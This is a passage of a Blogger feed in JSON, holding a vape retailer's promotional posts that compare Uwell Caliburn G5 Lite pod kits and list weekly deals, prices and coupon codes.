href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus 